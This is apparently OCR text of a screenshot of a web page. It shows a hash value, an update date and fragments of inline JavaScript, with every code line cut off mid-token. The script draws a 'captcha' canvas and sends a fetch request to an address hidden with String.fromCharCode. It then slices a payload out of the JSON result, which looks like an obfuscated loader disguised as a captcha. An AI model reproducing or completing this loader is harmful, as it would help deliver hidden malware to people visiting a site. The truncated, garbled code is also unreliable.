
📦 Hash-sum →
a153c7916a27db8865a5b83ed
📌 Updated on
2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),